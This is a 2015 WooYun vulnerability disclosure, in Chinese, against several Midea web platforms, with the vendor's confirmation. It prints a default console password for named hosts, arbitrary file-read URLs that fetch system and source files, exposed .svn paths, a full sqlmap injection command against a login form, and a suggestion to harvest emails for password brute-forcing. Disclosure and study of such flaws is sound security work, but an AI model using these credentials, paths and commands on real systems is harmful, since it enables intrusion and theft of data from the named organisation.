漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0139784

漏洞标题:美的注入(多平台通用)、任意文件读取、源代码泄漏、业务管理系统漏洞大礼包

相关厂商:midea.com

漏洞作者: 艺术家

提交时间:2015-09-08 18:18

修复时间:2015-10-23 18:26

公开时间:2015-10-23 18:26

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-08: 细节已通知厂商并且等待厂商处理中

2015-09-08: 厂商已经确认,细节仅向厂商公开

2015-09-18: 细节向核心白帽子及相关领域专家公开

2015-09-28: 细节向普通白帽子公开

2015-10-08: 细节向实习白帽子公开

2015-10-23: 细节向公众公开

简要描述:

原来生活可以更美的。为什么不给自己一个大大的微笑了。

详细说明:

注入通用,是你们cpc,pmd这些地方登陆口的,因为有些地方加了验证码。所以并不能很好的通杀注入,还有cpc的一些“后门”问题,不是删除文件就行了,做成一个大礼包

漏洞证明:

0x01 cpc问题修补不完,还有漏网之鱼,删除文件不是就没问题。

每个平台的cpc后台都能进去。

http://rdscm.midea.com.cn:7008//cpcconsole/

http://pr.midea.com.cn/cpcconsole/

http://wpdm.midea.com.cn//cpcconsole/

http://100-bbs.midea.com.cn//cpcconsole/

http://rsqsrm.midea.com.cn//cpcconsole/

密码是:sinocc



可以直接读取到数据库里面的一些邮件信息,做邮箱收集爆破邮件密码,我粗收集了一下,几个平台下来也有几百个,fuzzing大法好。



0x02 漏洞修复不全,导致任意文件读取

http://rdetoway.midea.com.cn//cpcconsole/ 密码sinocc

是windows主机

任意文件读取 :http://rdetoway.midea.com.cn//cpcconsole/fileview.jsp?path=c:\boot.ini





读取网站源码

http://rdetoway.midea.com.cn//cpcconsole//fileview.jsp?path=d:\mdrd_scep\www\index.jsp



0x03 svn源代码泄漏两个平台源码

http://pdm.midea.com.cn/web/.svn/entries

http://wpdm.midea.com.cn/web/.svn/entries

剩下源代码审计了。泄漏的代码不算太敏感。各个页面都可以在得到的目录去直接访问,没有校验。

http://pdm.midea.com.cn/web/sup/config.jsp

http://pdm.midea.com.cn/web/task_info.jsp









0x04 通用的注入漏洞

/web/SubmitLogin.do 存在POST注入.参数value(userName)

sqlmap.py -u "http://rdetoway.midea.com.cn/web/SubmitLogin.do" --data "Submit=%e6%8f%90%e4%ba%a4&value(entcode)=&value(entcode)=94102&value(isshop)=1&value(password)=g00dPa$$w0rD&value(userName)=1" --random-agent -Dd jscms --tables

http://gmccpdm.midea.com.cn:8889/web/SubmitLogin.do

还有一些有问题的地方因为有其他校验,所以没有让其报错。

注入都是dba权限 10.2的可以做很多事情

主要rdetoway.midea.com.cn还是windows主机

修复方案:

给自己美美的一个微笑吧,加油呦。

版权声明:转载请注明来源 艺术家@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2015-09-08 18:25

厂商回复:

谢谢,我们尽快修复。

最新状态:

暂无